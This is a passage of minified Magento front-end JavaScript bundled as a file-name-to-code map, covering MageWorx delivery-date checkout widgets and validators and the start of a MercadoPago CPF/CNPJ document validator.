$option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(initialValue);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\nif(this.options.preselectedValue){this.submitDeliveryInfo();}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#review-buttons-container'),$button=$('#review-button'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},_create:function(){var self=this;setInterval(function(){if(self.options.requiredValue){self.toggleCheckoutButton(!self.options.validDeliveryDate);}},300);$(this.options.deliveryDateSubmitButton).on('click',$.proxy(function(){if(this.element.validation().valid()){self.submitDeliveryInfo();}},this));},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);},submitDeliveryInfo:function(){var deliveryDateSpinnerId,messages,self=this;deliveryDateSpinnerId=$(this.options.deliveryDateSpinnerId);messages=this.options.messages;var dayFormatted=self.dayFromToday($(this.options.deliveryDaySelector).val());$.ajax({url:this.options.submitUrl,type:'post',cache:false,data:{'delivery_day':dayFormatted,'delivery_time':$(this.options.deliveryTimeSelector).val(),'delivery_comment':$(this.options.deliveryCommentSelector).val(),'delivery_option_id':$(this.options.deliveryOptionIdSelector).val()},beforeSend:function(){deliveryDateSpinnerId.show();},success:function(response){$(messages).hide();if(response.success&&self.options.updateDeliveryDate){self.setValidDeliveryDate(true);self.options.updateDeliveryDate=false;updateTotals();self.options.updateDeliveryDate=true;}\nself.toggleCheckoutButton(!self.options.validDeliveryDate);},error:function(err){self.options.validDeliveryDate=false;},complete:function(){deliveryDateSpinnerId.hide();}});}});function updateTotals(){try{var widget=$(\"#order-review-form\").data(\"mageOrderReview\"),defaultShippingMethod='flatrate_flatrate';if($('#shipping-method').length>0){widget._updateOrderHandler();}else{$('#shipping-method-form').prepend($('<select name=\"shipping_method\" id=\"shipping-method\"><option value=\"'+defaultShippingMethod+'\" selected=\"selected\"></option></select>'));var isShippingSubmitFormOriginalValue=widget.isShippingSubmitForm;widget.isShippingSubmitForm=true;widget._submitUpdateOrder($(widget.options.shippingSubmitFormSelector).prop('action'),widget.options.updateContainerSelector);widget.isShippingSubmitForm=isShippingSubmitFormOriginalValue;$('#shipping-method').remove();}}catch(e){console.log(e);}}\nreturn $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/widget/delivery_date_multishipping.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var shippingMethodSelector='[name=\"shipping_method['+this.options.addressId+']\"]',$shippingMethodsSelect=$(shippingMethodSelector),$shippingMethodSelected=$(shippingMethodSelector+':checked');self.selectedMethod=$shippingMethodSelected.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).find('option:selected').data('day-index'));});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.find('option:selected').data('day-index'));}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||_.isUndefined(options[method]['day_limits'])||_.isEmpty(options[method]['day_limits'])){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.data('day-index','');$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:value.date,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=value.date;}\nvar $option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.data('day-index',index);$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(index);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#shipping_method_form .actions-toolbar'),$button=$buttonsContainer.find('button.continue'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);}});return $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/checkout/delivery-date-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','MageWorx_DeliveryDate/js/checkout/delivery-date-validator'],function(Component,additionalValidators,deliveryDateValidator){'use strict';additionalValidators.registerValidator(deliveryDateValidator);return Component.extend({});});","MageWorx_DeliveryDate/js/checkout/delivery-date-validator.min.js":"define(['jquery','underscore','uiRegistry','mage/translate','mage/validation'],function($,_,registry,$t){'use strict';return{validate:function(){var isValid=true,deliveryDateContainerPath='#delivery-datetime-container:visible',deliveryDayInput=registry.get('index = delivery_day'),value=null;if(_.isUndefined(mwDeliveryDateConfig.required)||$(deliveryDateContainerPath).length===0||!deliveryDayInput){return true;}\nvalue=deliveryDayInput.value();if(value===''||value===-1||value===null){isValid=false;deliveryDayInput.error($t('This is a required field.'));$(deliveryDateContainerPath).get(0).scrollIntoView();}\nif(isValid){deliveryDayInput.error(null);}\nreturn isValid;}};});","MageWorx_DeliveryDate/js/checkout/error.min.js":"define(['ko','jquery','uiComponent'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{isVisible:false,requiredErrorMessage:$.mage.__('Delivery Date is required')},observableProperties:['isVisible','requiredErrorMessage'],initObservable:function(){this._super();this.observe(this.observableProperties);this.isVisible.subscribe(function(visibility){if(visibility){$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',true);}else{$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',false);}});return this;}});});","MageWorx_DeliveryDate/js/checkout/delivery_date_manager.min.js":"define(['jquery','ko','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','underscore','mage/translate','moment','moment-timezone-with-data','MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils','jsDate'],function($,ko,Component,registry,quote,_,$t,moment,tz,deliveryDateUtils){'use strict';return Component.extend({defaults:{exports:{disableDateSelection:'${ $.parentName }.datetime_container.delivery_day:disabled',disableTimeSelection:'${ $.parentName }.datetime_container.delivery_time:disabled'},activeMethodData:[],dayLimits:[],previousShippingMethod:null,debug:false,disableDateSelection:false,disableTimeSelection:false,isError:false,errorMessage:$t('Delivery Date is required')},showErrorFlag:mwDeliveryDateConfig.required,preselectFirstAvailableDate:mwDeliveryDateConfig.preselected??false,observableProperties:['activeMethodData','dayLimits','timeLabelFormat','previousShippingMethod','disableDateSelection','disableTimeSelection','isError','errorMessage','selectedDay','dayComponent'],initialize:function(){this._super();registry.set('deliveryDateManager',this);return this;},initObservable:function(){var self=this;this._super();this.observe(this.observableProperties);if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nquote.shippingMethod.subscribe(function(method){var selectedMethod=method!=null?method.carrier_code+'_'+method.method_code:null,activeMethodData=[],ddContainer=this.getDeliveryDateContainer();if(this.name.indexOf('store-pickup')>-1&&selectedMethod!=='instore_pickup'){return selectedMethod;}\nif(typeof ddContainer!=='undefined'){if(!_.isEmpty(mwDeliveryDateConfig[selectedMethod])){activeMethodData=mwDeliveryDateConfig[selectedMethod];}\nif(selectedMethod&&!_.isEmpty(activeMethodData)){if(selectedMethod!==this.previousShippingMethod()){this.previousShippingMethod(selectedMethod);this.activeMethodData(activeMethodData);if(_.size(this.dayLimits())>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\nthis.updateLimits(selectedMethod,mwDeliveryDateConfig[selectedMethod]);if(this.preselectFirstAvailableDate){this.setDeliveryDayDefaultValue();}}\nif(!_.isUndefined(mwDeliveryDateConfig[selectedMethod]&&mwDeliveryDateConfig[selectedMethod]['entity_id'])){this.saveDeliveryOptionIdInAddress(mwDeliveryDateConfig[selectedMethod]['entity_id']);}}else{this.hideDeliveryDate();}}\nreturn selectedMethod;},this);this.selectedDay.subscribe(function(date){var dayIndex=null;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nself.calculateTimeLimitOptions(date,dayIndex);self.detectExtraChargeForDay(dayIndex);});this.activeMethodData.subscribe(function(value){if(!value||value.length<1){self.dayLimits([]);return;}\nself.dayLimits(value.day_limits);var disableSelectionByCustomer=Boolean(Number(value['disable_selection']));if(mwDeliveryDateConfig.preselected){self.disableDateSelection(disableSelectionByCustomer);self.disableTimeSelection(disableSelectionByCustomer);}else{if(disableSelectionByCustomer){console.log('Delivery Date pre selection is disabled or '+'date cannot be automatically selected.');}\nself.disableDateSelection(false);self.disableTimeSelection(false);}},this);return this;},updateLimits:function updateLimits(selectedMethod,data){if(_.isUndefined(data)){return;}\nif(!_.isUndefined(data['entity_id'])){this.saveDeliveryOptionIdInAddress(data['entity_id']);}\nthis.updateLimitsInCalendar(data);},detectExtraChargeForDay:function(dayIndex){var deliveryDayComponent=this.getDeliveryDayComponent(),dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],extraChargeForDay=0,extraChargeMessageForDay='';if(_.isEmpty(timeLimits)){extraChargeForDay=dayData['extra_charge']?dayData['extra_charge']['amount']:0;extraChargeMessageForDay=dayData['extra_charge']?dayData['extra_charge']['formatted']:'';}else{extraChargeForDay=0;extraChargeMessageForDay='';}\nif(deliveryDayComponent){deliveryDayComponent.additionalCharge(extraChargeForDay);deliveryDayComponent.additionalChargeMessage(extraChargeMessageForDay);}},calculateTimeLimitOptions:function(date,dayIndex){var timeRangeSelect=this.getDeliveryTimeComponent(),options=[];var dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],defaultValue=null;if(timeRangeSelect){if(date){timeLimits.forEach(function(element){var value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\ntimeRangeSelect.options(options);if(mwDeliveryDateConfig.preselected){timeRangeSelect.value(defaultValue);}\ntimeRangeSelect.visible(options.length);}\nreturn timeLimits;},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge&&element.extra_charge.amount){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},showDeliveryDate:function showDeliveryDate(){this.getDeliveryDateContainer().isVisible(true);this.initCommentField();this.hideErrorContainer();},hideDeliveryDate:function hideDeliveryDate(){this.getDeliveryDateContainer().isVisible(false);this.showErrorContainer();},showErrorContainer:function(){var errorMessage;if(this.showErrorFlag&&this.activeMethodData()&&this.activeMethodData()['entity_id']){this.isError(true);errorMessage=this.activeMethodData()['error_message'];if(errorMessage){this.errorMessage(errorMessage);}}else{this.hideErrorContainer();}},hideErrorContainer:function(){this.isError(false);},setDeliveryDayDefaultValue:function setDeliveryDayDefaultValue(){var deliveryDayInput=this.getDeliveryDayComponent(),self=this;if(deliveryDayInput){if(typeof deliveryDayInput.initDefaultValue=='function'){deliveryDayInput.initDefaultValue();if(!deliveryDayInput.value()){this.disableDateSelection(false);this.disableTimeSelection(false);}else{var date=deliveryDayInput.value(),dayIndex;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nthis.calculateTimeLimitOptions(date,dayIndex);}}else{deliveryDayInput.clear();this.disableDateSelection(false);this.disableTimeSelection(false);}}},initCommentField:function(){this.updateCommentFieldVisibility();this.updateCommentFieldLabel();},updateCommentFieldVisibility:function(){if(!mwDeliveryDateConfig.comment_field_visible){var deliveryComment=this.getCommentComponent();if(deliveryComment){deliveryComment.visible(false);}}},updateCommentFieldLabel:function(){var deliveryComment=this.getCommentComponent(),label=_.isUndefined(mwDeliveryDateConfig.comment_field_label)?null:mwDeliveryDateConfig.comment_field_label;if(deliveryComment&&deliveryComment.visible()&&label){$('#'+deliveryComment.uid).closest('div.field').find('label.label span:first').html(label);}},getDeliveryTimeComponent:function getDeliveryTimeComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_time');}catch(e){return null;}},getDeliveryDayComponent:function getDeliveryDayComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_day');}catch(e){return null;}},getDeliveryOptionIdComponent:function getDeliveryOptionIdComponent(){try{return this.getDeliveryDateContainer().getChild('delivery_option_id');}catch(e){return null;}},getCommentComponent:function getCommentComponent(){return this.getDeliveryDateContainer()&&this.getDeliveryDateContainer().getChild('comment_container')&&this.getDeliveryDateContainer().getChild('comment_container').getChild('delivery_comment');},getDeliveryDateContainer:function getDeliveryDateContainer(){if(window.isMageWorxCheckout){if(quote.shippingMethod()&&quote.shippingMethod().method_code==='mageworxpickup'){return registry.get('checkout.steps.billing-step.pickup_container.mageworxpickup.shipping_method_additional_data.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingMethods.shipping_method_additional_data.delivery_date');}}else if(quote.shippingMethod()&&(quote.shippingMethod()['carrier_code']+'_'+quote.shippingMethod()['method_code'])==='instore_pickup'){return registry.get('checkout.steps.store-pickup.store-selector.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingAddress.shippingAdditional.delivery_date');}},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now;today=new Date(now);dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=deliveryDateUtils.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},saveDeliveryOptionIdInAddress:function(id){var shippingAddress=quote.shippingAddress();if(shippingAddress){var doIdInput=this.getDeliveryOptionIdComponent();if(doIdInput){doIdInput.value(id);}}},updateLimitsInCalendar:function(data){var $calendar=$('#'+this.getCalendarId()),dayLimits;if($calendar.length>0&&typeof $calendar.datepicker!='undefined'){dayLimits=data.day_limits;if(typeof dayLimits!=='undefined'&&_.size(dayLimits)>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\n$calendar.datepicker(\"option\",\"minDate\",data.start_days_limit-1);$calendar.datepicker(\"option\",\"maxDate\",data.future_days_limit+1);$calendar.datepicker(\"refresh\");if(!this.preselectFirstAvailableDate){this.clearValues();}}},clearValues:function(){var $calendar=$('#'+this.getCalendarId()),deliveryDayInput=this.getDeliveryDayComponent(),deliveryTimeInput=this.getDeliveryTimeComponent();if($calendar.length>0){$calendar.val('');}\nif(deliveryDayInput){deliveryDayInput.reset();this.selectedDay('');}\nif(deliveryTimeInput){deliveryTimeInput.hide();deliveryTimeInput.reset();}},getCalendarId:function(){return this.getDeliveryDayComponent()?this.getDeliveryDayComponent().uid():'delivery-date';}});});","MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Customer/js/model/customer','Magento_Ui/js/model/messageList','jquery'],function(registry,quote,urlBuilder,storage,errorProcessor,customer,globalMessageContainer,$){'use strict';var timerId;function getShippingMethodFromQuote(){let shippingMethod=quote.shippingMethod();if(!shippingMethod){return'';}\nreturn shippingMethod.carrier_code+'_'+shippingMethod.method_code;}\nfunction prepareData(deliveryDateData){let data={};data['delivery_option']=deliveryDateData['delivery_option_id'];data['delivery_day']=deliveryDateData['delivery_day'];data['delivery_comment']=deliveryDateData['delivery_comment'];data['delivery_time']=deliveryDateData['delivery_time'];data['shipping_method']=deliveryDateData['shipping_method']??getShippingMethodFromQuote();return data;}\nfunction saveDeliveryDate(deliveryDate){let serviceUrl,payload,headers={},data;data=prepareData(deliveryDate);payload={cartId:quote.getQuoteId(),deliveryDateData:data,address:getAddress()};if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/delivery-date',{cartId:quote.getQuoteId()});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/delivery-date',{});}\nlet messageContainer=registry.get('checkout.errors')?registry.get('checkout.errors').messageContainer:globalMessageContainer;storage.post(serviceUrl,JSON.stringify(payload),true,'application/json',headers).fail(function(response){errorProcessor.process(response,messageContainer);}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}\nfunction getAddress(){let provider=registry.get('deliveryDateProvider'),address={};if(provider&&provider.conditions&&provider.conditions.address){address=provider.conditions.address;}\nreturn address;}\nreturn function(){clearTimeout(timerId);timerId=setTimeout(function(){let deliveryDateProvider=registry.get('deliveryDateProvider');if(deliveryDateProvider){let deliveryDate=deliveryDateProvider.get('delivery_date');deliveryDate['delivery_option_id']=deliveryDateProvider.get('delivery_option_id');saveDeliveryDate(deliveryDate);}else{console.log('ERROR [Delivery Date]: unable to locate delivery date provider');}},500);};});","MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate.min.js":"define(['jquery','uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/checkout-data-resolver'],function($,registry,quote,checkoutDataResolver){'use strict';return function(){let shippingAddress=quote.shippingAddress();if(!shippingAddress){checkoutDataResolver.resolveShippingAddress();shippingAddress=quote.shippingAddress()}\nlet deliveryDateSource=registry.get('deliveryDateProvider'),deliveryDateData=deliveryDateSource.delivery_date||{};if(shippingAddress['extensionAttributes']===undefined){shippingAddress['extensionAttributes']={};}\nshippingAddress['extensionAttributes']['delivery_comment']=deliveryDateData['delivery_comment'];shippingAddress['extensionAttributes']['delivery_day']=deliveryDateData['delivery_day'];shippingAddress['extensionAttributes']['delivery_option_id']=deliveryDateSource['delivery_option_id'];shippingAddress['extensionAttributes']['delivery_time']=deliveryDateData['delivery_time'];deliveryDateSource.set('params.invalid',false);deliveryDateSource.trigger('delivery_date.data.validate');return deliveryDateSource;};});","MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods.min.js":"define(['Magento_Checkout/js/model/quote','Magento_Checkout/js/model/shipping-rate-registry'],function(quote,shippingRateRegistry){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){var address=quote.shippingAddress();if(shippingRateRegistry.get(address.getCacheKey())){shippingRateRegistry.set(address.getCacheKey(),null);}\nquote.shippingAddress(address);},200);};});","MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation.min.js":"define(['Magento_Checkout/js/action/set-shipping-information','MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods','Magento_Checkout/js/model/quote','jquery'],function(setShippingInfoAction,reloadShippingMethods,quote,$){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){if(quote.shippingMethod()){setShippingInfoAction().done(function(result){reloadShippingMethods();}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}},300);};});","MageWorx_DeliveryDate/js/checkout/mixin/select-billing-address-mixin.min.js":"define(['mage/utils/wrapper','underscore'],function(wrapper,_){'use strict';return function(selectBillingAddressAction){return wrapper.wrap(selectBillingAddressAction,function(originalAction,billingAddress){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){return originalAction(billingAddress);}\nif(billingAddress===null){return originalAction(billingAddress);}\nif(typeof billingAddress.street==='undefined'){billingAddress.street=[];}\nconst updatedAddress=_.extend({},billingAddress);if(updatedAddress.customAttributes){delete billingAddress.customAttributes.delivery_day;delete billingAddress.customAttributes.delivery_time;delete billingAddress.customAttributes.delivery_time_from;delete billingAddress.customAttributes.delivery_time_to;delete billingAddress.customAttributes.delivery_option_id;delete billingAddress.customAttributes.delivery_comment;}\nreturn originalAction(updatedAddress);});};});","MageWorx_DeliveryDate/js/checkout/mixin/set-shipping-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore'],function($,wrapper,updateDeliveryDateAction,_){'use strict';return function(setShippingInformationAction){return wrapper.wrap(setShippingInformationAction,function(originalAction){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){console.log('Mageworx Delivery Date is disabled. Proceed without it.');return originalAction();}\nlet deliveryDateSource=updateDeliveryDateAction();if(deliveryDateSource.get('params.invalid')){return{done:function(any){}};}else{return originalAction();}});};});","MageWorx_DeliveryDate/js/checkout/mixin/braintree-paypal-method-mixin.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','underscore'],function(registry,quote,_){'use strict';return function(origComponent){return origComponent.extend({getShippingAddress:function(){var address=quote.shippingAddress(),streetLine1='',streetLine2='';if(!_.isUndefined(address.street)){if(!_.isUndefined(address.street[0])){streetLine1=address.street[0];}\nif(!_.isUndefined(address.street[1])){streetLine2=address.street[1];}\nif(!_.isUndefined(address.street[2])){streetLine2+=' '+address.street[2];}}\nreturn{recipientName:address.firstname+' '+address.lastname,line1:streetLine1,line2:streetLine2,city:address.city,countryCode:address.countryId,postalCode:address.postcode,state:address.region};},});};});","MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){var dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now,timezoneOffset=(new Date()).getTimezoneOffset();today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){var result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MercadoPago_AdbPayment/js/validation/custom-validation-mixin.min.js":"define(['jquery'],function($){'use strict';return function(){function getInvalidateCommonCNPJ(value){if(value==='00000000000000'||value==='11111111111111'||value==='22222222222222'||value==='33333333333333'||value==='44444444444444'||value==='55555555555555'||value==='66666666666666'||value==='77777777777777'||value==='88888888888888'||value==='99999999999999'){return true;}\nreturn false;}\nfunction getInvalidateCommonCPF(value){if(value==='00000000000'||value==='11111111111'||value==='22222222222'||value==='33333333333'||value==='44444444444'||value==='55555555555'||value==='66666666666'||value==='77777777777'||value==='88888888888'||value==='99999999999'){return true;}\nreturn false;}\nfunction validateCPF(cpf){if(cpf.length!==11){return false;}\nif(getInvalidateCommonCPF(cpf)){return false;}\nlet add=0,i,j,rev;for(i=0;i<9;i++){add+=parseInt(cpf.charAt(i),10)*(10-i);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(9),10)){return false;}\nadd=0;for(j=0;j<10;j++){add+=parseInt(cpf.charAt(j),10)*(11-j);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(10),10)){return false;}\nreturn true;}\nfunction validateCNPJ(cnpj){var tamanho=cnpj.length-2,numeros=cnpj.substring(0,tamanho),digitos=cnpj.substring(tamanho),soma=0,pos=tamanho-7;if(cnpj.length!==14){return false;}\nif(getInvalidateCommonCNPJ(cnpj)){return false;}\nlet i,j,resultado;for(i=tamanho;i>=1;i--){soma+=numeros.charAt(tamanho-i)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(0),10)){return false;}\ntamanho+=1;numeros=cnpj.substring(0,tamanho);soma=0;pos=tamanho-7;for(j=tamanho;j>=1;j--){soma+=numeros.charAt(tamanho-j)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(1),10)){return false;}\nreturn true;}\n$.validator.addMethod('mp-validate-document-identification',function(value){var documment=value.replace(/[^\\d]+/g,'');if(documment.length===14){return validateCNPJ(documment);}\nif(documment.length===11){return validateCPF(documment);}\nreturn false;},$.mage.__('Please provide a valid document 